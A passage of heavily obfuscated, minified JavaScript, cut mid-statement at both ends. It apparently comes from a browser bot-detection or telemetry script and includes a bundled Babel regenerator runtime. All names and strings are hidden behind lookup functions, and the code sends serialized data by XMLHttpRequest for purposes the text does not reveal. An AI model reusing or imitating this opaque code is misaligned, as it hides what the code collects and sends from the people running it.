Rl()[vQ(x5)],mm([],[][[]]))?Rl()[vQ(Pl)](tm,Dw):Rl()[vQ(GL)](Rk,jKN)][PG()[Gt(q7)](sQ,sG,fM,sX,YS,LM)])?Dq[U4]:Qd;var bLN=rm(Rl()[vQ(W6N)](H3,wNN),TK[Gx()[sL(Iw)].call(null,hT,cS)])?An:Qd;var XnN=Rl()[vQ(HCN)](O,Fk)[LW()[O4(sQ)].call(null,PL,HYN,IVN,xx)](XHN,vC()[Hn(C4)](Hg,jT))[LW()[O4(sQ)](PL,HYN,IVN,HA)](TnN,Gx()[sL(s3)].call(null,v0,kM))[LW()[O4(sQ)].apply(null,[PL,HYN,IVN,UL])](HcN,Rl()[vQ(Y4)](Wp,GL))[Cg(typeof LW()[O4(Vb)],'undefined')?LW()[O4(Xp)](V0,ZdN,HvN,I5):LW()[O4(sQ)](PL,HYN,IVN,Mm)](CsN,LW()[O4(Ts)].call(null,Pl,Lh,sUN,Iw))[LW()[O4(sQ)].call(null,PL,HYN,IVN,r4)](tQN,Pf()[rs(X7)].apply(null,[hh,sQ,E0]))[LW()[O4(sQ)](PL,HYN,IVN,pM)](V7N,vC()[Hn(mjN)](Gr,NP))[LW()[O4(sQ)](PL,HYN,IVN,xn)](TZN,vC()[Hn(X7)].call(null,Vp,HM))[LW()[O4(sQ)](PL,HYN,IVN,Fq)](FQN,Pf()[rs(s3)].apply(null,[qB,cw,BJ]))[LW()[O4(sQ)].apply(null,[PL,HYN,IVN,Ts])](PMN,Rl()[vQ(np)].call(null,qS,gg))[LW()[O4(sQ)](PL,HYN,IVN,GL)](nLN,LW()[O4(gg)].call(null,Pl,M3,sUN,lt))[LW()[O4(sQ)].apply(null,[PL,HYN,IVN,xd])](mmN,Rl()[vQ(t5)](WN,SC))[LW()[O4(sQ)](PL,HYN,IVN,sQ)](QsN,Cg(typeof vC()[Hn(pm)],'undefined')?vC()[Hn(PL)](fM,nFN):vC()[Hn(s3)](pq,Hm))[LW()[O4(sQ)](PL,HYN,IVN,hd)](cCN,vC()[Hn(fk)](N5,OxN))[LW()[O4(sQ)](PL,HYN,IVN,rM)](bLN);var YxN;return x7.pop(),YxN=XnN,YxN;};var UKN=function(){var SCN;var SnN;x7.push(MB);return SnN=MjN()[Rl()[vQ(SC)].apply(null,[hEN,fQ])](function CmN(lcN){x7.push(Yq);while(Dq[U4])switch(lcN[Gx()[sL(pZ)](T0,Im)]=lcN[Pf()[rs(Fl)](n3,hk,cJ)]){case Qd:lcN[Gx()[sL(pZ)](T0,Im)]=Qd;lcN[Pf()[rs(Fl)](n3,hk,dn([]))]=vI[vC()[Hn(W6N)](G3,Pg)]();{var CcN;return CcN=MjN()[Cg(typeof Pf()[rs(PT)],mm('',[][[]]))?Pf()[rs(rM)](Rk,QHN,Pl):Pf()[rs(kw)](nn,Vb,q7)](ZnN()),x7.pop(),CcN;}case Dq[Dx]:SCN=lcN[vC()[Hn(PT)](zr,rZN)];TK[Cg(typeof vC()[Hn(Ds)],mm('',[][[]]))?vC()[Hn(PL)].call(null,q8,OW):vC()[Hn(vn)].call(null,Ts,qZN)][Pf()[rs(NT)].call(null,lb,OW,dn([]))](YUN,SCN[Pf()[rs(Ob)](bZ,X7,Zm)],JH(UV,[Rl()[vQ(D2N)].apply(null,[bM,DG]),SCN[gZ(typeof Rl()[vQ(Is)],mm('',[][[]]))?Rl()[vQ(jVN)](bRN,CJ):Rl()[vQ(GL)](Ir,f5)]]));lcN[gZ(typeof Pf()[rs(C4)],mm('',[][[]]))?Pf()[rs(Fl)](n3,hk,dn(Qd)):Pf()[rs(rM)](gnN,l3,r4)]=bL;break;case sQ:lcN[Gx()[sL(pZ)].call(null,T0,Im)]=vI[Pf()[rs(fk)](kx,wr,Qd)]();lcN[Gx()[sL(x8)](Jh,dl)]=lcN[Rl()[vQ(Fl)](rU,E0)](Qd);case bL:case Rl()[vQ(g3)].call(null,IZ,Hf):{var gxN;return gxN=lcN[Pf()[rs(d5)](mC,kH,tp)](),x7.pop(),gxN;}}x7.pop();},null,null,[[Qd,Dq[pr]]],TK[qf()[XM(E0)](Xp,sQ,lG,B2N)]),x7.pop(),SnN;};var rwN=function(){x7.push(fQN);var IxN=SEN();if(gZ(IxN,k5(Dq[U4]))&&gZ(IxN,TK[Gx()[sL(Bf)](bS,nf)][Pf()[rs(I3)].call(null,z3,PT,dn(dn(An)))])&&xX(IxN,WCN)){WCN=IxN;var CZN=j2N();var xZN=O3(Ks(IxN,CZN),HS);pMN(xZN);}x7.pop();};var SmN=function(sKN){x7.push(k6N);var q7N=xX(arguments[vC()[Hn(Qd)](kH,tzN)],vI[PG()[Gt(Dx)].call(null,Xp,ZG,wh,XW,dn(dn(An)),Qd)]())&&gZ(arguments[Dq[U4]],undefined)?arguments[An]:dn([]);if(dn(q7N)||lZ(sKN,null)){x7.pop();return;}G2N[Cg(typeof vC()[Hn(XG)],mm('',[][[]]))?vC()[Hn(PL)](kCN,hO):vC()[Hn(fS)].call(null,Jh,Lx)]=dn(YK);vsN=dn(YK);var bfN=sKN[Rl()[vQ(jVN)].call(null,DS,CJ)];var SMN=sKN[qf()[XM(HT)].apply(null,[AS,nm,kRN,wYN])];var XQN;if(gZ(SMN,undefined)&&xX(SMN[vC()[Hn(Qd)].apply(null,[kH,tzN])],Dq[s4])){try{var DmN=x7.length;var ILN=dn(dn(ZN));XQN=TK[Pf()[rs(ct)](Lw,G3,Fl)][vC()[Hn(FH)].apply(null,[vp,dxN])](SMN);}catch(Z7N){x7.splice(Ks(DmN,An),Infinity,k6N);}}if(gZ(bfN,undefined)&&Cg(bfN,Dq[zC])&&gZ(XQN,undefined)&&XQN[vC()[Hn(HCN)].apply(null,[IM,pw])]&&Cg(XQN[vC()[Hn(HCN)](IM,pw)],dn(dn([])))){vsN=dn(dn([]));var cmN=OdN(CVN(GYN));var RCN=TK[Rl()[vQ(sQ)].call(null,tU,xn)](Zt(VjN(),HS),Dq[GL]);if(gZ(cmN,undefined)&&dn(TK[Rl()[vQ(Mc)].apply(null,[lx,Pr])](cmN))&&xX(cmN,Qd)){if(gZ(zcN[PG()[Gt(Bf)].apply(null,[Iw,G3,rJ,r4,NX,lt])],undefined)){TK[Gx()[sL(XG)].call(null,fS,CjN)](zcN[PG()[Gt(Bf)](Iw,hL,rJ,r4,gL,Bf)]);}if(xX(RCN,Qd)&&xX(cmN,RCN)){zcN[PG()[Gt(Bf)].call(null,Iw,Mm,rJ,r4,Vb,d5)]=TK[Gx()[sL(Iw)].apply(null,[hT,RKN])][LW()[O4(hd)](Iw,Qh,tq,Sm)](function(){FUN();},O3(Ks(cmN,RCN),HS));}else{zcN[gZ(typeof PG()[Gt(sQ)],'undefined')?PG()[Gt(Bf)](Iw,I5,rJ,r4,I5,Kx):PG()[Gt(bL)].call(null,sT,YS,xJ,Pl,kZ,CJ)]=TK[Gx()[sL(Iw)](hT,RKN)][LW()[O4(hd)](Iw,Qh,tq,YS)](function(){FUN();},O3(CQN,HS));}}}x7.pop();if(vsN){Y9N();}};var pHN=function(){x7.push(fS);var ULN=xX(vh(zcN[Gx()[sL(Hg)].call(null,Oq,bd)],t7N),Qd)||xX(vh(zcN[gZ(typeof Gx()[sL(D2N)],mm([],[][[]]))?Gx()[sL(Hg)](Oq,bd):Gx()[sL(kZ)](SFN,xr)],OnN),Qd)||xX(vh(zcN[Gx()[sL(Hg)].apply(null,[Oq,bd])],nfN),Qd)||xX(vh(zcN[Gx()[sL(Hg)](Oq,bd)],ALN),Qd);var RLN;return x7.pop(),RLN=ULN,RLN;};var lZN=function(){x7.push(Tr);var p7N=xX(vh(zcN[Gx()[sL(Hg)](Oq,HJ)],c7N),Qd);var WKN;return x7.pop(),WKN=p7N,WKN;};var tUN=function(){var tsN=dn(dn(ZN));var nsN=pHN();var FLN=lZN();x7.push(hzN);if(Cg(zcN[Rl()[vQ(XJ)](XD,ss)],dn([]))&&FLN){zcN[Rl()[vQ(XJ)](XD,ss)]=dn(ZN);tsN=dn(ZN);}zcN[Gx()[sL(Hg)](Oq,wzN)]=Dq[s4];var WMN=rUN();WMN[LW()[O4(HA)].apply(null,[kZ,GLN,NCN,gL])](Rl()[vQ(C6N)].call(null,Cc,IM),JLN,dn(dn([])));WMN[vC()[Hn(Y4)](Fq,BmN)]=function(){PxN&&PxN(WMN,tsN,nsN);};var dmN=TK[Pf()[rs(ct)](vZ,G3,Pl)][Cg(typeof Pf()[rs(xJ)],mm([],[][[]]))?Pf()[rs(rM)](tk,Op,p5):Pf()[rs(bp)].apply(null,[jb,Jh,dn(dn(Qd))])](cfN);var hwN=Rl()[vQ(l8)](Cd,Gr)[LW()[O4(sQ)].call(null,PL,HYN,lp,XC)](dmN,Rl()[vQ(sr)](Xc,hG));WMN[gZ(typeof vC()[Hn(pt)],mm([],[][[]]))?vC()[Hn(vb)].apply(null,[Fl,TZ]):vC()[Hn(PL)](ccN,MW)](hwN);x7.pop();};var bxN=function(lHN){if(lHN)return dn(dn({}));var hCN=tDN();var rQN=hCN&&hCN[Dq[Ds]];return rQN&&PO(rQN);};var FUN=function(){x7.push(DZ);zcN[PG()[Gt(XS)](GL,xd,rvN,pZ,lt,pM)]=dn(dn(ZN));x7.pop();kcN(dn(dn({})));};var dJ=t1N[ZN];var m3=t1N[YK];var nq=t1N[gF];var rdN=function(EsN){"@babel/helpers - typeof";x7.push(xCN);rdN=lZ(Pf()[rs(LM)].apply(null,[L3,Sm,Dx]),typeof TK[qf()[XM(rM)].apply(null,[sG,PL,hHN,AL])])&&lZ(gZ(typeof Pf()[rs(PT)],'undefined')?Pf()[rs(SC)](X8,Iw,Qd):Pf()[rs(rM)](Qr,dG,I5),typeof TK[qf()[XM(rM)](p5,PL,hHN,AL)][PG()[Gt(vn)](tM,dn(dn(Qd)),rzN,DG,Kx,r4)])?function(WcN){return JHN.apply(this,[KN,arguments]);}:function(msN){return JHN.apply(this,[Nj,arguments]);};var hcN;return x7.pop(),hcN=rdN(EsN),hcN;};var AEN=function(){"use strict";var E7N=function(Rq,Dh,Lk){return JH.apply(this,[xF,arguments]);};var hsN=function(XsN,tmN,CLN,sdN){x7.push(lEN);var TcN=tmN&&X3(tmN[Rl()[vQ(Pl)](Nl,Dw)],kjN)?tmN:kjN;var J7N=TK[vC()[Hn(vn)](Ts,p3)][Cg(typeof vC()[Hn(Pl)],mm([],[][[]]))?vC()[Hn(PL)].call(null,FX,QFN):vC()[Hn(q7)].apply(null,[N8,Dr])](TcN[Rl()[vQ(Pl)](Nl,Dw)]);var HdN=new ljN(sdN||[]);gcN(J7N,Pf()[rs(g3)].call(null,En,Ht,E0),JH(UV,[gZ(typeof Rl()[vQ(An)],mm([],[][[]]))?Rl()[vQ(bL)].call(null,nB,Jx):Rl()[vQ(GL)](pcN,Sk),D7N(XsN,CLN,HdN)]));var RxN;return x7.pop(),RxN=J7N,RxN;};var kjN=function(){};var IdN=function(){};var JdN=function(){};var zZN=function(vKN,UxN){function vHN(m7N,vLN,YmN,GfN){var K7N=JHN(zP,[vKN[m7N],vKN,vLN]);x7.push(GS);if(gZ(Rl()[vQ(MB)](Tr,Fl),K7N[vC()[Hn(KM)](Wx,f7N)])){var IHN=K7N[Rl()[vQ(Zm)](ffN,Wm)],xcN=IHN[Rl()[vQ(bL)].call(null,tzN,Jx)];var fcN;return fcN=xcN&&lZ(Cg(typeof Pf()[rs(SC)],'undefined')?Pf()[rs(rM)](LJ,Xm,dn(An)):Pf()[rs(hL)].call(null,nb,Xk,XS),rdN(xcN))&&MwN.call(xcN,Rl()[vQ(xd)](fsN,hM))?UxN[vC()[Hn(lS)](AKN,Y5)](xcN[Cg(typeof Rl()[vQ(sQ)],mm('',[][[]]))?Rl()[vQ(GL)](bDN,lYN):Rl()[vQ(xd)](fsN,hM)])[Gx()[sL(g3)](hk,JQN)](function(VmN){x7.push(FZ);vHN(Pf()[rs(Fl)](Mq,hk,zr),VmN,YmN,GfN);x7.pop();},function(rLN){x7.push(KnN);vHN(Rl()[vQ(MB)](Uw,Fl),rLN,YmN,GfN);x7.pop();}):UxN[Cg(typeof vC()[Hn(DL)],'undefined')?vC()[Hn(PL)](UCN,Pl):vC()[Hn(lS)](AKN,Y5)](xcN)[Gx()[sL(g3)].apply(null,[hk,JQN])](function(LwN){x7.push(M0);IHN[Rl()[vQ(bL)].apply(null,[GB,Jx])]=LwN,YmN(IHN);x7.pop();},function(lxN){x7.push(PX);var TjN;return TjN=vHN(Rl()[vQ(MB)](Ep,Fl),lxN,YmN,GfN),x7.pop(),TjN;}),x7.pop(),fcN;}GfN(K7N[Rl()[vQ(Zm)](ffN,Wm)]);x7.pop();}x7.push(mb);var bKN;gcN(this,Pf()[rs(g3)].call(null,kS,Ht,d5),JH(UV,[Rl()[vQ(bL)].call(null,UT,Jx),function YHN(NxN,cLN){var FnN=function(){return new UxN(function(bjN,PHN){vHN(NxN,cLN,bjN,PHN);});};x7.push(gW);var AxN;return AxN=bKN=bKN?bKN[gZ(typeof Gx()[sL(Pl)],mm('',[][[]]))?Gx()[sL(g3)](hk,YZ):Gx()[sL(kZ)].call(null,GsN,Sp)](FnN,FnN):FnN(),x7.pop(),AxN;}]));x7.pop();};var fMN=function(pT){return JH.apply(this,[G,arguments]);};var OCN=function(ht){return JH.apply(this,[UN,arguments]);};var ljN=function(FsN){x7.push(GJ);this[gZ(typeof Pf()[rs(Fl)],mm('',[][[]]))?Pf()[rs(pZ)].call(null,Nm,pQ,dn(dn({}))):Pf()[rs(rM)](pn,kH,kw)]=[JH(UV,[gZ(typeof Gx()[sL(GL)],'undefined')?Gx()[sL(zr)].apply(null,[Is,bg]):Gx()[sL(kZ)].apply(null,[zQ,rt]),Rl()[vQ(PT)].call(null,Jq,BT)])],FsN[PG()[Gt(q7)](sQ,pZ,XcN,sX,dn(dn(Qd)),hM)](fMN,this),this[PG()[Gt(DG)](Pl,g3,KO,xA,Vp,s4)](dn(Qd));x7.pop();};var bQN=function(pKN){x7.push(VPN);if(pKN||Cg(Pf()[rs(tM)](QDN,Zw,dn([])),pKN)){var qxN=pKN[RZN];if(qxN){var FcN;return x7.pop(),FcN=qxN.call(pKN),FcN;}if(lZ(Pf()[rs(LM)].apply(null,[ZMN,Sm,Is]),typeof pKN[Pf()[rs(Fl)](wk,hk,Sm)])){var QjN;return x7.pop(),QjN=pKN,QjN;}if(dn(TK[Rl()[vQ(Mc)].apply(null,[ks,Pr])](pKN[gZ(typeof vC()[Hn(An)],mm('',[][[]]))?vC()[Hn(Qd)](kH,CKN):vC()[Hn(PL)](DNN,j5)]))){var GQN=k5(An),I7N=function hQN(){x7.push(ST);for(;B5(++GQN,pKN[vC()[Hn(Qd)].call(null,kH,Sk)]);)if(MwN.call(pKN,GQN)){var mnN;return hQN[Rl()[vQ(bL)].call(null,Ws,Jx)]=pKN[GQN],hQN[qf()[XM(Dx)](s4,kZ,Sn,ff)]=dn(An),x7.pop(),mnN=hQN,mnN;}hQN[Rl()[vQ(bL)](Ws,Jx)]=qMN;hQN[gZ(typeof qf()[XM(lt)],mm([],[][[]]))?qf()[XM(Dx)].apply(null,[pr,kZ,Sn,ff]):qf()[XM(An)](xn,Sl,Lx,Qp)]=dn(Qd);var rsN;return x7.pop(),rsN=hQN,rsN;};var jxN;return jxN=I7N[Pf()[rs(Fl)](wk,hk,dn(dn({})))]=I7N,x7.pop(),jxN;}}throw new (TK[qf()[XM(kZ)](bL,bL,W1N,r0)])(mm(rdN(pKN),Pf()[rs(Fq)].apply(null,[kv,Uc,pq])));};x7.push(xn);AEN=function hKN(){return MCN;};var qMN;var MCN={};var nMN=TK[vC()[Hn(vn)](Ts,Yr)][gZ(typeof Rl()[vQ(kZ)],'undefined')?Rl()[vQ(Pl)](tJ,Dw):Rl()[vQ(GL)].apply(null,[M2N,WzN])];var MwN=nMN[Gx()[sL(LM)](xJ,It)];var gcN=TK[vC()[Hn(vn)].call(null,Ts,Yr)][Pf()[rs(nm)](Ct,CJ,SC)]||function(LdN,YgN,QZN){return JHN.apply(this,[xU,arguments]);};var UmN=lZ(Cg(typeof Pf()[rs(LM)],mm([],[][[]]))?Pf()[rs(rM)](rDN,mp,pM):Pf()[rs(LM)](rMN,Sm,Fq),typeof TK[qf()[XM(rM)](Hf,PL,sX,AL)])?TK[qf()[XM(rM)](PL,PL,sX,AL)]:{};var RZN=UmN[PG()[Gt(vn)](tM,U4,URN,DG,bL,XJ)]||qf()[XM(DG)](Ts,Iw,ImN,zr);var UnN=UmN[Rl()[vQ(r4)].apply(null,[XH,lS])]||(Cg(typeof Pf()[rs(U4)],mm('',[][[]]))?Pf()[rs(rM)](ss,zq,BJ):Pf()[rs(hd)].apply(null,[gW,XJ,Dx]));var B7N=UmN[Cg(typeof Gx()[sL(MB)],mm([],[][[]]))?Gx()[sL(kZ)](pX,GRN):Gx()[sL(hL)](t7,Mr)]||(Cg(typeof Pf()[rs(Pl)],mm([],[][[]]))?Pf()[rs(rM)](db,zLN,Ht):Pf()[rs(pM)].apply(null,[cO,tk,r4]));try{var qfN=x7.length;var NLN=dn(YK);E7N({},Pf()[rs(tM)].call(null,WJ,Zw,p5));}catch(L7N){x7.splice(Ks(qfN,An),Infinity,xn);E7N=function(lLN,EwN,VcN){return JHN.apply(this,[rY,arguments]);};}MCN[gZ(typeof vC()[Hn(q7)],mm([],[][[]]))?vC()[Hn(r4)](kw,OcN):vC()[Hn(PL)].apply(null,[PDN,w7])]=hsN;var d7N=vC()[Hn(Zm)](DL,x8);var WjN=vC()[Hn(MB)](Sr,AB);var zdN=Cg(typeof vC()[Hn(q7)],'undefined')?vC()[Hn(PL)](vnN,RDN):vC()[Hn(xd)](vb,Bh);var bCN=vC()[Hn(DL)](wb,ZYN);var H7N={};var mfN={};E7N(mfN,RZN,function(){return JHN.apply(this,[rv,arguments]);});var X7N=TK[gZ(typeof vC()[Hn(NT)],'undefined')?vC()[Hn(vn)](Ts,Yr):vC()[Hn(PL)].call(null,tq,F2N)][Gx()[sL(hd)](GS,Cc)];var DKN=X7N&&X7N(X7N(bQN([])));DKN&&gZ(DKN,nMN)&&MwN.call(DKN,RZN)&&(mfN=DKN);var GUN=JdN[Rl()[vQ(Pl)](tJ,Dw)]=kjN[Rl()[vQ(Pl)].call(null,tJ,Dw)]=TK[vC()[Hn(vn)](Ts,Yr)][vC()[Hn(q7)](N8,HCN)](mfN);function swN(nnN){x7.push(YIN);[Pf()[rs(Fl)](WX,hk,B4),Rl()[vQ(MB)].apply(null,[ZQ,Fl]),Gx()[sL(pM)](IM,ZMN)][PG()[Gt(q7)].apply(null,[sQ,lS,CzN,sX,KM,kZ])](function(dMN){E7N(nnN,dMN,function(SwN){var sLN;x7.push(nb);return sLN=this[gZ(typeof Pf()[rs(Ds)],'undefined')?Pf()[rs(g3)](rCN,Ht,Vb):Pf()[rs(rM)](QDN,SO,fS)](dMN,SwN),x7.pop(),sLN;});});x7.pop();}function D7N(OsN,lsN,h7N){var FmN=d7N;return function(KCN,hdN){x7.push(Mp);if(Cg(FmN,zdN))throw new (TK[Pf()[rs(s4)](nmN,GL,dn(dn([])))])(Cg(typeof Gx()[sL(GL)],mm('',[][[]]))?Gx()[sL(kZ)](GFN,VdN):Gx()[sL(xn)](M8,OL));if(Cg(FmN,bCN)){if(Cg(Rl()[vQ(MB)](GH,Fl),KCN))throw hdN;var vCN;return vCN=JH(UV,[Rl()[vQ(bL)].call(null,IZ,Jx),qMN,qf()[XM(Dx)](U4,kZ,QzN,ff),dn(Qd)]),x7.pop(),vCN;}for(h7N[gZ(typeof qf()[XM(rM)],mm([],[][[]]))?qf()[XM(hL)].apply(null,[PL,PL,w7,zh]):qf()[XM(An)].apply(null,[rM,Qr,JIN,cp])]=KCN,h7N[gZ(typeof Rl()[vQ(PT)],mm('',[][[]]))?Rl()[vQ(Zm)].call(null,ES,Wm):Rl()[vQ(GL)](tcN,vxN)]=hdN;;){var HxN=h7N[gZ(typeof Gx()[sL(Pl)],mm('',[][[]]))?Gx()[sL(Fl)](Sr,AX):Gx()[sL(kZ)](wA,MM)];if(HxN){var gKN=RcN(HxN,h7N);if(gKN){if(Cg(gKN,H7N))continue;var KsN;return x7.pop(),KsN=gKN,KsN;}}if(Cg(Pf()[rs(Fl)](V5,hk,dn({})),h7N[gZ(typeof qf()[XM(Xp)],mm([],[][[]]))?qf()[XM(hL)](ZG,PL,w7,zh):qf()[XM(An)](Iw,hT,v6N,KnN)]))h7N[vC()[Hn(PT)](zr,YX)]=h7N[Pf()[rs(gM)](I8,WzN,Iw)]=h7N[Rl()[vQ(Zm)](ES,Wm)];else if(Cg(Rl()[vQ(MB)](GH,Fl),h7N[Cg(typeof qf()[XM(q7)],mm([],[][[]]))?qf()[XM(An)].call(null,Tx,Dr,mq,ZIN):qf()[XM(hL)](CJ,PL,w7,zh)])){if(Cg(FmN,d7N))throw FmN=bCN,h7N[Cg(typeof Rl()[vQ(DL)],'undefined')?Rl()[vQ(GL)](wc,ET):Rl()[vQ(Zm)].apply(null,[ES,Wm])];h7N[gZ(typeof Gx()[sL(Ds)],mm([],[][[]]))?Gx()[sL(gM)].apply(null,[PL,EQ]):Gx()[sL(kZ)].apply(null,[xS,Ip])](h7N[Cg(typeof Rl()[vQ(pM)],mm([],[][[]]))?Rl()[vQ(GL)](cq,kl):Rl()[vQ(Zm)](ES,Wm)]);}else Cg(gZ(typeof Gx()[sL(Zm)],mm([],[][[]]))?Gx()[sL(pM)](IM,db):Gx()[sL(kZ)].call(null,xMN,GRN),h7N[Cg(typeof qf()[XM(Iw)],mm([],[][[]]))?qf()[XM(An)].apply(null,[Kx,Hf,gk,qHN]):qf()[XM(hL)].apply(null,[zh,PL,w7,zh])])&&h7N[Pf()[rs(zr)](jx,HA,dn(dn([])))](Gx()[sL(pM)](IM,db),h7N[Cg(typeof Rl()[vQ(g3)],mm([],[][[]]))?Rl()[vQ(GL)](vW,GNN):Rl()[vQ(Zm)].apply(null,[ES,Wm])]);FmN=zdN;var ncN=JHN(zP,[OsN,lsN,h7N]);if(Cg(Pf()[rs(xn)](Yx,DL,BJ),ncN[gZ(typeof vC()[Hn(DL)],mm([],[][[]]))?vC()[Hn(KM)].apply(null,[Wx,Ek]):vC()[Hn(PL)](vRN,lp)])){if(FmN=h7N[qf()[XM(Dx)].apply(null,[zh,kZ,QzN,ff])]?bCN:WjN,Cg(ncN[Rl()[vQ(Zm)](ES,Wm)],H7N))continue;var SdN;return SdN=JH(UV,[gZ(typeof Rl()[vQ(sQ)],mm([],[][[]]))?Rl()[vQ(bL)](IZ,Jx):Rl()[vQ(GL)].call(null,I6N,hvN),ncN[Rl()[vQ(Zm)](ES,Wm)],gZ(typeof qf()[XM(nm)],mm([],[][[]]))?qf()[XM(Dx)].call(null,lt,kZ,QzN,ff):qf()[XM(An)](XJ,CjN,S5,hO),h7N[qf()[XM(Dx)].apply(null,[bL,kZ,QzN,ff])]]),x7.pop(),SdN;}Cg(Rl()[vQ(MB)].apply(null,[GH,Fl]),ncN[gZ(typeof vC()[Hn(KM)],mm([],[][[]]))?vC()[Hn(KM)](Wx,Ek):vC()[Hn(PL)](QNN,WZN)])&&(FmN=bCN,h7N[qf()[XM(hL)].apply(null,[Is,PL,w7,zh])]=Rl()[vQ(MB)].apply(null,[GH,Fl]),h7N[gZ(typeof Rl()[vQ(GS)],mm([],[][[]]))?Rl()[vQ(Zm)](ES,Wm):Rl()[vQ(GL)](mZ,WPN)]=ncN[Rl()[vQ(Zm)].call(null,ES,Wm)]);}x7.pop();};}function RcN(pjN,Q7N){x7.push(TJ);var HHN=Q7N[gZ(typeof qf()[XM(sQ)],mm([],[][[]]))?qf()[XM(hL)].apply(null,[kZ,PL,p1N,zh]):qf()[XM(An)].call(null,xn,jT,ImN,M8)];var b7N=pjN[PG()[Gt(vn)].call(null,tM,zr,JIN,DG,Qd,gM)][HHN];if(Cg(b7N,qMN)){var VfN;return Q7N[Gx()[sL(Fl)](Sr,cA)]=null,Cg(Rl()[vQ(MB)](bX,Fl),HHN)&&pjN[PG()[Gt(vn)](tM,zh,JIN,DG,GL,NX)][Gx()[sL(pM)].call(null,IM,lr)]&&(Q7N[qf()[XM(hL)](AS,PL,p1N,zh)]=Gx()[sL(pM)].call(null,IM,lr),Q7N[Rl()[vQ(Zm)].apply(null,[xA,Wm])]=qMN,RcN(pjN,Q7N),Cg(Rl()[vQ(MB)](bX,Fl),Q7N[gZ(typeof qf()[XM(PL)],mm([],[][[]]))?qf()[XM(hL)](tp,PL,p1N,zh):qf()[XM(An)](CQ,UFN,wO,dw)]))||gZ(Cg(typeof Gx()[sL(GS)],'undefined')?Gx()[sL(kZ)](NW,FwN):Gx()[sL(pM)](IM,lr),HHN)&&(Q7N[qf()[XM(hL)].call(null,Is,PL,p1N,zh)]=Rl()[vQ(MB)](bX,Fl),Q7N[Rl()[vQ(Zm)](xA,Wm)]=new (TK[Cg(typeof qf()[XM(PL)],mm([],[][[]]))?qf()[XM(An)](pZ,Wr,zC,HYN):qf()[XM(kZ)].call(null,GS,bL,WdN,r0)])(mm(mm(Cg(typeof qf()[XM(lt)],mm([],[][[]]))?qf()[XM(An)].call(null,Mm,KQN,dh,Dx):qf()[XM(GL)](FH,GS,WdN,c3),HHN),Pf()[rs(YS)](DgN,N5,I5)))),x7.pop(),VfN=H7N,VfN;}var JxN=JHN(zP,[b7N,pjN[Cg(typeof PG()[Gt(sQ)],mm([],[][[]]))?PG()[Gt(bL)](MRN,Hg,qKN,vm,KM,E0):PG()[Gt(vn)](tM,Vb,JIN,DG,dn(Qd),kp)],Q7N[Rl()[vQ(Zm)](xA,Wm)]]);if(Cg(Rl()[vQ(MB)].apply(null,[bX,Fl]),JxN[vC()[Hn(KM)].apply(null,[Wx,jX])])){var DHN;return Q7N[qf()[XM(hL)].apply(null,[hM,PL,p1N,zh])]=Rl()[vQ(MB)].call(null,bX,Fl),Q7N[Rl()[vQ(Zm)].apply(null,[xA,Wm])]=JxN[Rl()[vQ(Zm)](xA,Wm)],Q7N[Gx()[sL(Fl)].call(null,Sr,cA)]=null,x7.pop(),DHN=H7N,DHN;}var wZN=JxN[Rl()[vQ(Zm)].call(null,xA,Wm)];var SLN;return SLN=wZN?wZN[qf()[XM(Dx)](p5,kZ,sUN,ff)]?(Q7N[pjN[Rl()[vQ(DL)].apply(null,[KnN,Is])]]=wZN[gZ(typeof Rl()[vQ(XS)],'undefined')?Rl()[vQ(bL)](wH,Jx):Rl()[vQ(GL)](FX,rr)],Q7N[Pf()[rs(Fl)](hYN,hk,YS)]=pjN[Pf()[rs(pr)](mxN,Hg,IM)],gZ(Gx()[sL(pM)](IM,lr),Q7N[qf()[XM(hL)].call(null,pr,PL,p1N,zh)])&&(Q7N[qf()[XM(hL)].call(null,gM,PL,p1N,zh)]=Cg(typeof Pf()[rs(xd)],'undefined')?Pf()[rs(rM)].call(null,kMN,L2N,UL):Pf()[rs(Fl)](hYN,hk,dn(An)),Q7N[gZ(typeof Rl()[vQ(E0)],mm([],[][[]]))?Rl()[vQ(Zm)].call(null,xA,Wm):Rl()[vQ(GL)](Et,ZZ)]=qMN),Q7N[Gx()[sL(Fl)].apply(null,[Sr,cA])]=null,H7N):wZN:(Q7N[qf()[XM(hL)](kZ,PL,p1N,zh)]=Rl()[vQ(MB)](bX,Fl),Q7N[Rl()[vQ(Zm)].call(null,xA,Wm)]=new (TK[gZ(typeof qf()[XM(Pl)],mm([],[][[]]))?qf()[XM(kZ)](Ds,bL,WdN,r0):qf()[XM(An)](zC,zQN,mO,YIN)])(LW()[O4(q7)](HA,W0,JIN,pZ)),Q7N[Gx()[sL(Fl)].call(null,Sr,cA)]=null,H7N),x7.pop(),SLN;}IdN[Rl()[vQ(Pl)](tJ,Dw)]=JdN;gcN(GUN,vC()[Hn(sQ)](xx,LnN),JH(UV,[Rl()[vQ(bL)](TsN,Jx),JdN,Cg(typeof Pf()[rs(Iw)],mm([],[][[]]))?Pf()[rs(rM)].call(null,vIN,fM,hM):Pf()[rs(B4)](lEN,PL,gg),dn(Qd)]));gcN(JdN,vC()[Hn(sQ)].call(null,xx,LnN),JH(UV,[Cg(typeof Rl()[vQ(Fl)],'undefined')?Rl()[vQ(GL)](Eq,WX):Rl()[vQ(bL)](TsN,Jx),IdN,gZ(typeof Pf()[rs(An)],mm('',[][[]]))?Pf()[rs(B4)](lEN,PL,PT):Pf()[rs(rM)](NQN,WW,KM),dn(Qd)]));IdN[Cg(typeof Pf()[rs(hd)],'undefined')?Pf()[rs(rM)].call(null,Mm,Dw,HA):Pf()[rs(zC)].apply(null,[N5,XC,Sp])]=E7N(JdN,B7N,gZ(typeof Pf()[rs(Qd)],mm('',[][[]]))?Pf()[rs(XC)].apply(null,[KX,XUN,XS]):Pf()[rs(rM)](qb,Fq,NT));MCN[vC()[Hn(Mc)].call(null,HCN,X9N)]=function(NZN){x7.push(BHN);var SjN=lZ(Pf()[rs(LM)](KQ,Sm,Dx),typeof NZN)&&NZN[vC()[Hn(sQ)](xx,cE)];var rKN;return rKN=dn(dn(SjN))&&(Cg(SjN,IdN)||Cg(Pf()[rs(XC)](DH,XUN,AS),SjN[Pf()[rs(zC)](kHN,XC,pZ)]||SjN[Rl()[vQ(q7)](CL,zr)])),x7.pop(),rKN;};MCN[vC()[Hn(SC)](GS,f8)]=function(bUN){x7.push(p0);TK[vC()[Hn(vn)](Ts,ZvN)][Gx()[sL(pr)](rq,bl)]?TK[vC()[Hn(vn)](Ts,ZvN)][Gx()[sL(pr)](rq,bl)](bUN,JdN):(bUN[vC()[Hn(hd)].apply(null,[Kk,AQN])]=JdN,E7N(bUN,B7N,Pf()[rs(XC)].call(null,kn,XUN,vn)));bUN[gZ(typeof 